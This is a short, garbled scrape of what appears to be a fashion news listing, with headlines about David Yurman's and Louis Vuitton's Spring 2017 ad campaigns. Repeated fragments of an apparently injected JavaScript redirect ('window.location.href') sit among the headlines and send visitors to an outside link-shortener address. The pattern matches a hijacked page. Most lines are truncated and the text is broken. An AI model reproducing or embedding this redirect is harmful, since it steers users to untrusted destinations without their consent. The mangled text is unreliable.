
ndow.location.href =
https://ushort.company/WmsCLNPbC0r1"; window.locati
...
aylor Hill & Natalia Vodianova Shine in
avid Yurman’s Spring 2017 Ads
June 6, 2017
ndow.location.href =
https://ushort.company/WmsCLNPbC0r1";
ndow.location.href =
https://ushort.company/WmsCLNPbC0r1";
ndow.location.href =
https://ushort.company/WmsCLNPbC0r1"; window.locati
...
ouis Vuitton Sets Spring 2017 Campaign
n Paris